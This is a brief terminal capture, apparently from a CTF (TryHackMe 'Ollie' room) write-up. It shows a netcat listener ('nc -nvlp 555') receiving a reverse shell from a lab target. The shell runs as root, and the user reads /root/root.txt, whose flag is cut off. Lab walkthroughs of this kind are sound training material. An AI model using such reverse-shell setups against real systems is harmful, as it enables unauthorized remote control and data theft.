 ┌──(duton㉿backbox)-[~/Documentos/Ollie/exploits]
└─$ sudo rlwrap nc -nvlp 555
[sudo] contraseña para duton:
Listening on 0.0.0.0 555
Connection received on 10.10.142.54 50368
bash: cannot set terminal process group (76535): Inappropriate ioctl for device
bash: no job control in this shell
root@hackerdog:/# id && hostname && date && cat /root/root.txt
id && hostname && date && cat /root/root.txt
uid=0(root) gid=0(root) groups=0(root)
hackerdog
Sun 10 Apr 2022 08:48:46 AM UTC
THM{
root@hackerdog:/#